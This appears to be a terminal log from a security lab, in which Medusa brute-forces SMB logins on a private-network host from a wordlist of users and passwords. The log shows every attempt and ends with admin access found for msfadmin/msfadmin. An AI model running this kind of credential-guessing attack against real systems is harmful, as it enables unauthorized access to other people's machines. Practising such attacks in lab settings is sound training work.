 ┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P passwords.txt -M smbnt -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

2025-10-17 15:26:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of 5, 0 complete) Password: welcome123 (1 of 6 complete)
2025-10-17 15:26:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of 5, 1 complete) Password: password (2 of 6 complete)
2025-10-17 15:26:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of 5, 1 complete) Password: 123456 (3 of 6 complete)
2025-10-17 15:26:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of 5, 1 complete) Password: msfadmin (4 of 6 complete)
2025-10-17 15:26:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of 5, 1 complete) Password: welcome (5 of 6 complete)
2025-10-17 15:26:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of 5, 1 complete) Password: admin (6 of 6 complete)
2025-10-17 15:26:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: administrador (2 of 5, 1 complete) Password: password (1 of 6 complete)
2025-10-17 15:26:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: administrador (2 of 5, 2 complete) Password: admin (2 of 6 complete)
2025-10-17 15:26:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: administrador (2 of 5, 2 complete) Password: 123456 (3 of 6 complete)
2025-10-17 15:26:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: administrador (2 of 5, 2 complete) Password: welcome (4 of 6 complete)
2025-10-17 15:26:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: administrador (2 of 5, 2 complete) Password: welcome123 (5 of 6 complete)
2025-10-17 15:26:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: administrador (2 of 5, 2 complete) Password: msfadmin (6 of 6 complete)
2025-10-17 15:26:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 2 complete) Password: admin (1 of 6 complete)
2025-10-17 15:26:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 3 complete) Password: password (2 of 6 complete)
2025-10-17 15:26:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 3 complete) Password: 123456 (3 of 6 complete)
2025-10-17 15:26:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 3 complete) Password: welcome (4 of 6 complete)
2025-10-17 15:26:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 3 complete) Password: welcome123 (5 of 6 complete)
2025-10-17 15:26:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 3 complete) Password: msfadmin (6 of 6 complete)
2025-10-17 15:26:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (4 of 5, 3 complete) Password: password (1 of 6 complete)
2025-10-17 15:26:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (4 of 5, 4 complete) Password: admin (2 of 6 complete)
2025-10-17 15:26:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (4 of 5, 4 complete) Password: welcome123 (3 of 6 complete)
2025-10-17 15:26:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (4 of 5, 4 complete) Password: msfadmin (4 of 6 complete)
2025-10-17 15:26:26 ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2025-10-17 15:26:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (4 of 5, 5 complete) Password: welcome (5 of 6 complete)
2025-10-17 15:26:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (4 of 5, 5 complete) Password: 123456 (6 of 6 complete)
2025-10-17 15:26:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (5 of 5, 5 complete) Password: password (1 of 6 complete)
2025-10-17 15:26:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (5 of 5, 6 complete) Password: admin (2 of 6 complete)
2025-10-17 15:26:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (5 of 5, 6 complete) Password: welcome (3 of 6 complete)
2025-10-17 15:26:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (5 of 5, 6 complete) Password: 123456 (4 of 6 complete)
2025-10-17 15:26:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (5 of 5, 6 complete) Password: msfadmin (5 of 6 complete)
2025-10-17 15:26:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (5 of 5, 6 complete) Password: welcome123 (6 of 6 complete)